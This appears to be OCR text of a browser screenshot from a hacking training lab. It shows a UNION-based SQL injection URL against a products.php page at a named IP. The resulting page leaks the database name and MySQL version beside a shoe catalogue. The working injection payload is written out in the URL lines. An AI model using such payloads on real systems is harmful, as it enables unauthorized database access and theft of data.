 http://35.154.240...ersion(),3,4,5--+ × +
54.240.131/products.php?cat=3'union select 1,database(),2,version(),3,4,5--+
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
http://35.154.240.131/products.php?cat=3'union select 1,database(),2,version(),3,4,5--+
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Puma Black Shoes
3999
Puma Women Shoes
3850
Adidas Shoes
149
VIEW PRODUCT
hacking_training_project
5.7.32-0ubuntu0.18.04.1
VIEW PRODUCT